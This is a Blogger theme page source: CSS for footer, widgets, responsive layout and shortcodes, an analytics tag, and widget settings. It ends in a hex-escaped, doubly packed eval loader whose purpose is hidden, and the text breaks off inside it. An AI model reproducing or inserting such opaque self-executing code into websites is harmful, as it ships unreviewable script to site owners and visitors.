/* ######## Footer Css ######################### */
#jugas_footer {
background: #4d4d4d;
color: #BABABA;
font-family: Montserrat;
font-weight: 100;
font-style: normal;
letter-spacing: 1px;
padding: 5px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
/* ######## Custom Widget Css ######################### */
.PopularPosts  .item-thumbnail-only {
position: relative;
}
.PopularPosts .item-thumbnail {
margin: 0 auto 15px!important;
width: 80%;
height: 100px;
float: none;
overflow: hidden;
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 80%;
height: 100px;
object-fit: cover;
padding: 0;
transition: all .3s ease;
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #333333;
font-weight: 400;
font-size: 14px;
line-height: 1.4em;
transition: color .3s;
font-family: Roboto;
font-weight: 600;
font-style: normal;
letter-spacing:1px;
}
.PopularPosts ul li a:hover {
color: #efa48d
}
.PopularPosts .item-thumbnail-only .item-tag {
position: absolute;
top: 15px;
left: 15px;
color: #fff !important;
padding: 5px 10px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
text-transform: uppercase;
font-size: 0.75rem;
z-index: 3;
background: #0288d1;
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 10px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
color: #878787;
float: left;
border: 3px double #eee;
font-family: Roboto;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover {
color: #000;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #F86E7D;
}
.cloud-label-widget-content .label-size .label-count {
background: #F86E7D;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.sidebar .list-label-widget-content li {
border-bottom: 1px solid #f0f0f0;
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #0288d1
}
.list-label-widget-content li a {
color: #000;
font-size: 12px;
padding-left: 20px;
font-family: Montserrat;
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
text-transform: uppercase;
}
.lowerbar .list-label-widget-content li a {
color: #fff;
}
.list-label-widget-content li span:last-child {
color: #0288d1;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:0;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav, #search-bar {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
.nav-menu .selectnav {
margin: 8px auto 0;
width: 100%;
}
.navi-menu {
background: #0288d1;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 7px 0;
}
.selectnav {
display: inline-block;
width: 200px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.index .post-outer {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.block-image {
float: none;
margin: 0 auto;
clear: both;
width: 100%;
}
.retitle h2 {
margin: 8px 0;
display: block;
max-height: 100%;
overflow: hidden;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
}
@media screen and (max-width: 600px) {
#label_with_thumbs li:nth-child(1) .widget-thumb, #label_with_thumbs li:nth-child(1) .widget-con {
width: 100%;
float: none;
clear: both;
}
}
@media only screen and (max-width: 480px) {
#header-inner {
max-width:100%;
}
.wid-thumb {
height: 380px;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper, #lowerbar-wrapper {
max-width: 100%;
}
.lowerbar .widget {
padding: 10px 15px 0;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.flickr_widget .flickr_badge_image:nth-of-type(4), .flickr_widget .flickr_badge_image:nth-of-type(8), .flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 10px;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
.second-meta .author-link {
text-align: center;
float: none;
display: block;
clear: both;
}
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.top-bar-search, #ads-blog  {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
#subscribe-css p.subscribe-note {
font-size: 130%;
}
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
height: 42px;
width: 42px;
margin-right: 5.5px;
color: #333;
text-align: center;
font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}
.post h3{
margin-top:10px;
max-width:95%;
padding:6px 2px;
color: #000000;
padding-left:10px;
margin-bottom:10px;
font-size:25px;
font-family:'Lora',sans-serif;
background-color:#e8edfa;
text-decoration:none;
border-left:10px solid #05A8FC;
box-shadow:1px 1px 2px gainsboro;
transition: border-left .777s;
-webkit-transition: border-left .777s;
-moz-transition: border-left .777s;
-o-transition: border-left .777s;
-ms-transition: border-left .777s;
}
.post h3:hover {
border-left:10px solid #FC2B2C;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
background: #f0f0f0 repeat scroll top left;
width: 800px;
}
body#layout #outer-wrapper {
padding: 0;
width: auto
}
body#layout .section h4 {
color: #333!important
}
body#layout #header-wrappers {
height: auto;
padding: 0;
}
body#layout .headerleft {
float: left;
width: 300px;
max-height: none;
margin: 0;
padding: 0;
}
body#layout #headerleft {
background-color: #b57dcc !important;
border-color: #8a52a1 !important;
}
body#layout .headerleft .widget-content {
border-color: #8a52a1;
}
body#layout .headerright {
width: 420px;
margin: 0;
}
body#layout .nav-menu .widget {
display: block;
}
body#layout .nav-menu,
body#layout #top-menu {
display: block;
background-color: #6dad88 !important;
border-color: #338957 !important;
}
body#layout .nav-menu .widget-content,
body#layout #top-menu .widget-content {
border-color: #338957 !important;
}
body#layout .navi-menu {
height: auto;
}
body#layout .header-menu li.li-home,
body#layout .header-search {
display: none;
}
body#layout .navi-menu {
float: left;
width: 100%;
margin: 4px 0 0;
padding: 0;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
background-color: #f8e244!important
}
body#layout #sidebar-wrapper .section {
background-color: #fff;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #5a7ea2!important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #lower-wrapper {
overflow: hidden;
background-color: #1abc9c;
padding-top: 10px;
margin-bottom: 10px;
}
body#layout #lower-wrapper:before {
content: "Footer Sections";
font-size: 25px;
color: #fff;
padding: 0 0 10px;
text-align: center;
display: block;
}
body#layout #lowerbar-wrapper {
width: 33.333%;
float: left;
}
body#layout #lower-wrapper .section .widget-content {
border-color: #1abc9c !important;
}
body#layout #lower-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important;
}
body#layout #jugas_footer {
display: none;
}
body#layout #lower {
padding: 0;
margin-bottom: -10px;
}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-7MS5FP935L'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-7MS5FP935L');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 10;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = true;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _FDu3Hz= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x68\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x79\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x77\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4a\x2e\x34\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x48\x28\x33\x36\x29\x29\x7d\x3b\x34\x47\x28\x63\x2d\x2d\x29\x7b\x33\x78\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x46\x28\x33\x7a\x20\x34\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x79\x20\x70\x7d\x28\x5c\x27\x41\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x